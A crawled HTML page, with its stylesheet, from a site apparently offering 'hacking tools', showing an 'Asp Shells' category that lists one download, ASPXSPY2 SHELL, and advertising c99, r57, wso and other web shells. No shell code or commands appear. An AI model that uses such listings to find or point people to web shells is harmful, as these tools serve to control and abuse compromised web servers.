

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hackingtool.net/category/asp-shells
body_size: 3239
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Hacking Tools - c99 shell, r57 shell, wso shell, indoXploit shell, Bypass shell, b374k Shell, webr00t shell, Priv 8 shell, Litespeed Bypass Shell  </title>

	<!-- only set meta description and keywords if exists -->
	
	
	
	
	<meta name="csrf-token" content="mawi5Ji5cgZfP0BRloscHfeXZqqRvpVwHz5VY7CC" />
	<link rel="shortcut icon" href="https://www.hackingtool.net/storage/settings/March2017/DeIfKXcuemggFu6hOOSR.png" type="image/x-icon">

	<!-- Canonical URL -->
			<link rel="canonical" href="http://hackingtool.net/category/asp-shells" />
		
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	<link rel="stylesheet" href="/assets/material/css/style.css">

			<link rel="stylesheet" type="text/css" href="/assets/material/css/dark.css">
	
</head>

<body class="category ">
	<div class="main_content">
		<!-- BEGIN HEADER -->
		<header class="header">

			<nav class="navbar navbar-primary navbar-transparent navbar-fixed-top navbar-color-on-scroll">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#example-navbar-primary">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						
																						<a href="/" class="navbar-brand"><img src="/assets/material/img/logo.png" /></a>
													
					</div>

					<div class="collapse navbar-collapse" id="example-navbar-primary">
						<button id="search-toggle" class="btn btn-raised btn-fab btn-fab-mini btn-search"><i class="fa fa-search"></i><i class="fa fa-close"></i></button>
						<form class="navbar-form navbar-right" id="search-form" method="GET" action="/search" role="search">
							
							<div class="form-group form-white is-empty">
								<input type="text" class="form-control" name="search" placeholder="Search">
								<span class="material-input"></span>
							</div>
							
						</form>
						<ul class="nav navbar-nav">


    
    
    <li class="">
        <a href="http://hackingtool.net" target="_self" style="" >
            
            <span>Home</span>
            
        </a>
            </li>
    
    
    <li class="">
        <a href="http://hackingtool.net/category/php-shells" target="_self" style="" >
            
            <span>Php Shells</span>
            
        </a>
            </li>
    
    
    <li class="">
        <a href="http://hackingtool.net/category/asp-shells" target="_self" style="" >
            
            <span>Asp Shells</span>
            
        </a>
            </li>
    
    
    <li class="dropdown">
        <a href="http://hackingtool.net/category/hacking-tools" target="_self" style="" class="dropdown-toggle" data-toggle="dropdown">
            
            <span>Hacking Tools</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


    
    
    <li class="">
        <a href="http://hackingtool.net/category/softwares" target="_self" style="" class="dropdown-toggle" data-toggle="dropdown">
            
            <span>Softwares</span>
            
        </a>
            </li>
    
    
    <li class="">
        <a href="http://hackingtool.net/category/exploits" target="_self" style="" class="dropdown-toggle" data-toggle="dropdown">
            
            <span>Exploits</span>
            
        </a>
            </li>

</ul>
            </li>
    
    
    <li class="">
        <a href="http://hackingtool.net/category/other" target="_self" style="" class="dropdown-toggle" data-toggle="dropdown">
            
            <span>Other</span>
            
        </a>
            </li>

</ul>
						
					</div>
				</div>
			</nav>

			<div class="header header-filter" style="background-image: url('https://www.hackingtool.net/storage/settings/October2019/YaP7OrEyioOLCpmXKsAp.jpeg');">
				
									<h1 class="animated fadeIn">Asp Shells</h1>
				
				
			</div>

			<div class="headerSocial">
				<div class="container">
					<div class="headrow">
						<p class="topHeadline">c99 shell, r57 shell, wso shell, indoXploit shell, Bypass shell, b374k Shell, webr00t shell, Priv 8 shell, Litespeed Bypass Shell you can download a lot of php shells from this site.</p>
						<ul class="socialTop social">
							<li class="social-btn"><a href="https://facebook.com/thedevdojo" class="socialIcon facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li class="social-btn"><a href="https://plus.google.com/+devdojo" class="socialIcon" target="_blank"><i class="fa fa-google-plus"></i></a></li>
							<li class="social-btn"><a href="https://twitter.com/thedevdojo" class="socialIcon" target="_blank"><i class="fa fa-twitter"></i></a></li>
							<li class="social-btn"><a href="/rss" class="socialIcon"><i class="fa fa-rss"></i></a></li>
						</ul>
						<div class="top_bar">
							<ul>



    
    <li class="">
        <a href="http://hackingtool.net/latest" target="_self" style="">
            <i class="fa fa-calendar"></i>
            <span>Latest</span>
        </a>
            </li>

    
    <li class="">
        <a href="http://hackingtool.net/popular" target="_self" style="">
            <i class="fa fa-star"></i>
            <span>Popular</span>
        </a>
            </li>

    
    <li class="">
        <a href="http://hackingtool.net/blog" target="_self" style="">
            <i class="fa fa-newspaper-o"></i>
            <span>Blog</span>
        </a>
            </li>

    
    <li class="">
        <a href="http://hackingtool.net/page/about" target="_self" style="">
            <i class="fa fa-question-circle"></i>
            <span>About</span>
        </a>
            </li>

    
    <li class="">
        <a href="http://hackingtool.net/page/contact" target="_self" style="">
            <i class="fa fa-envelope"></i>
            <span>Contact</span>
        </a>
            </li>

</ul>
						</div>
					</div>
				</div>
			</div>

		</header>
		<!-- END HEADER -->

		<section class="content">

			<div class="row">
				<!-- BEGIN WIDGET -->
				<div class="col-md-12 col-sm-12">
					<div class="grid no-border">
						
	<div class="content contentHome">
		<div class="container">
			<div class="row">
				
				<div class="col-sm-12">

					<div id="downloads" style="padding-bottom:30px;">
						<div class="item_larger animated single-left col-xs-12 col-sm-6 col-md-4  animated fadeIn " data-id="">
		<div class="item" id="74">
			<input type="hidden" name="_token" value="mawi5Ji5cgZfP0BRloscHfeXZqqRvpVwHz5VY7CC">
			<a href="http://hackingtool.net/download/aspxspy2-shell" class="head_item side-modal item_ajax">
				<div class="dim"></div>
				<img src="https://www.hackingtool.net/storage/downloads/September2020/qF2slSXk3aTQ3fz58kKm.jpg">
			</a>
			<a class="content_item side-modal" href="http://hackingtool.net/download/aspxspy2-shell">
				<h3>ASPXSPY2 SHELL</h3>
				<span class="the-date">September 27, 2020</span>
			</a>
			<div class="item_info">
				<a href="javascript:void(0);" class="buttonlike" align="right" download-slug="aspxspy2-shell"><img src="/assets/default/img/icon_like.png"> <b id="id-aspxspy2-shell">8</b></a>
				<a href="http://hackingtool.net/download/aspxspy2-shell" class="download side-modal" align="right"><img src="/assets/default/img/icon_download.png"> 449</a>
			</div>
		</div>
	</div>

						</div>

					<input type="hidden" id="total_downloads" value="1">
					<input type="hidden" id="page_number" value="1">
					<!-- Load More Button -->
					<div class="divloadmore" id="showloadmore">
						<button id="loadMore" class="load_more btn btn-info btn-lg btn-block"><i class="fa fa-plus-circle"></i> Load More</button>
					</div>
					
					<!-- Load More Loading button -->
					<div class="divloadmore" id="loading">
						<button id="loadMore" class="btn btn-info btn-lg btn-block">
							<img src="/assets/material/img/loader.svg"
						</button>
					</div>

				</div>
			</div>
		</div>
	</div>
	
					</div>
				</div>
			</div>

		</section>

		

		<!-- BEGIN FOOTER -->
		<footer class="footer">
			<div class="container">
				<div class="row">
					<p><a href="#">Hacking Tools - c99 shell, r57 shell, wso shell, indoXploit shell, Bypass shell, b374k Shell, webr00t shell, Priv 8 shell, Litespeed Bypass Shell</a> - Copyright 2026</p>
					<ul class="socialBot social">
						<li><a href="https://facebook.com/thedevdojo" class="socialIcon facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://plus.google.com/+devdojo" class="socialIcon" target="_blank"><i class="fa fa-google-plus"></i></a></li>
						<li><a href="https://twitter.com/thedevdojo" class="socialIcon" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="/rss" class="socialIcon"><i class="fa fa-rss"></i></a></li>
					</ul>
					<div class="footer_menu">
						<ul>



    
    <li class="">
        <a href="http://hackingtool.net/admin" target="_self" style="">
            
            <span>Admin</span>
        </a>
            </li>

    
    <li class="">
        <a href="http://hackingtool.net/page/about" target="_self" style="">
            
            <span>About</span>
        </a>
            </li>

    
    <li class="">
        <a href="http://hackingtool.net/page/contact" target="_self" style="">
            
            <span>Contact</span>
        </a>
            </li>

</ul>
					</div>
				</div>
			</div>
		</footer>
		<!-- END FOOTER -->
	</div><!-- .main_content -->

	<!-- BEGIN SIDE MODAL -->
	<div id="side-modal">
		<div id="close-doc" class="animated rollIn"><i class="fa fa-close"></i></div>
		<div id="side-loader" class="loader-container arc-rotate2 darker side-loader-container">
		    <div class="loader">
		        <div class="arc"></div>
		    </div>
		</div>
		<div class="morph-shape" id="morph-shape" data-morph-open="M-1,0h101c0,0,0-1,0,395c0,404,0,405,0,405H-1V0z">
			<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 100 800" preserveAspectRatio="none">
				<path d="M-1,0h101c0,0-97.833,153.603-97.833,396.167C2.167,627.579,100,800,100,800H-1V0z"/>
			</svg>
		</div>
	</div>
	<div id="side-bg"></div>
	<!-- END SIDE MODAL -->

	<script>
		var rootpath = "";
	</script>                   

	<script src="/assets/material/js/app.js"></script>
	<script src="https://apis.google.com/js/platform.js" async defer></script>
	<!-- Google Analytics -->

	
	<!-- End Google Analytics -->

<script type="text/javascript">
var sc_project=12410092; 
var sc_invisible=1; 
var sc_security="43c4fc28"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79b064ac0e33442398d8420f50b09730","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hackingtool.net/assets/material/css/dark.css
body_size: 831
content:
body{
	background:#1B2024;
	color:#8c9e9f;
}

.content{
	background:#1B2024;
}

.headerSocial, .footer{
    background-color: #17181B;
}

.headerSocial{
	border-bottom: 1px solid #17181B;
}

.footer{
	border-top: 1px solid #17181B;
}

.item{
	background:#32393D;
	border:0px;
}

#side-loader{
	background:#1B2024;
}

.morph-shape{
	fill:#1B2024;
}

.thumbnail{
	background:#2B3034;
	border:0px;
}

#blog .latest-downloads a span, #post .sidebar a span{
	color:#ccc;
}

#blog .latest-downloads a, #post .sidebar a{
	border:0px;
}

.headerMenu .dropdown:hover .dropdown-menu, .dropdown-menu{
	background:#11191C;
}

.navbar-nav > li a:hover{
	color:#ea1042;
}

.headerMenu .menu{
	border-bottom: 1px solid #2B3034;
}

.imagescnt, .popular-child, .most-child, .img_popular, .alsoimg > a > div{
	background:#2B3034;
}

.sharedownload{
	background:#3B4044;
}

.share a{
	color:#fff;
	border:0px;
}

.share_twitter a{
	background:#0CBCFF;
}

.share_twitter a:hover{
	background:#8ADFFF;
}

.share_facebook a{
	background:#336FA9;
}

.share_facebook a:hover{
	background:#99B7D4;
}

.share_pinterest a{
    background: #EA1922;
}

.share_pinterest a:hover{
	background:#F58D91;
}

.share_google a{
	background:#EA6322;
}

.share_google a:hover{
	background:#F5B292;
}

.socialIcon.facebook {
    border-left: 1px solid #23292f;
}

.socialIcon{
	border-right: 1px solid #23292f;
}

.socialIcon:hover{
	background:#1B2024;
}

.dropfixed{
	background:#2B3034;
}

.headerMenu .nav-tabs>li>a{
	color:#ccc;
}

.modal-backdrop{
	background:#22292f;
}

#modalpage h1, #modalpage button.close{
	color:#ccc;
}

.item>a.content_item{
	border-top:1px solid #4B4054;
}

.row h3, .titlepop{
	color:#bbb;
}

.content .row >h1{
	color:#7C8E93;
}

.titledownload p a{
	color:#90A0C0;
}

.panel{
	background:#2B3034;
}

.panel-default>.panel-heading{
	background:#3B4044;
	color:#ccc;
}

.btn.btn-link{
	border: 1px solid #ccc;
    color: #ccc;
}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th{
	background:#333;
}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{
	border-color:#393939;
}

.adminlogin, .adsadmin, .admincate{
	border-color:#333;
}

.adminlogin label, .adsadmin label, .admincate label{
	background:#1B2024;
}

.imagescnt, .alsoimg > a, .popular-child, .most-child{
	border:0px;
}

.post_body hr{
	border-color:#333;
}